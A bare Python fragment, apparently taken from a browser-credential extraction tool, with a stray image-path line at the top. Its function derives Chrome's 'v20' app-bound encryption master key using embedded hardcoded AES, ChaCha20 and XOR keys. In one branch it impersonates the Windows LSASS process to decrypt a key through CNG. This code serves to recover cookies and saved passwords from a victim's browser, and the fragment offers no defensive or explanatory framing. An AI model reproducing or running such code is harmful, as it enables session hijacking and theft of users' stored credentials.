 def derive_v20_master_key(parsed_data: dict) -> bytes:
    if parsed_data["flag"] == 1:
        aes_key = bytes.fromhex("B31C6E241AC846728DA9C1FAC4936651CFFB944D143AB816276BCC6DA0284787")
        cipher = AESGCM(aes_key)

    elif parsed_data["flag"] == 2:
        chacha20_key = bytes.fromhex("E98F37D7F4E1FA433D19304DC2258042090E2D1D7EEA7670D41F738D08729660")
        cipher = ChaCha20Poly1305(chacha20_key)

    elif parsed_data["flag"] == 3:
        xor_key = bytes.fromhex("CCF8A1CEC56605B8517552BA1A2D061C03A29E90274FB2FCF59BA4B75C392390")
        with impersonate_lsass():
            decrypted_aes_key = decrypt_with_cng(parsed_data["encrypted_aes_key"])
        xored_aes_key = byte_xor(decrypted_aes_key, xor_key)
        cipher = AESGCM(xored_aes_key)

    return cipher.decrypt(parsed_data["iv"], parsed_data["ciphertext"] + parsed_data["tag"], None)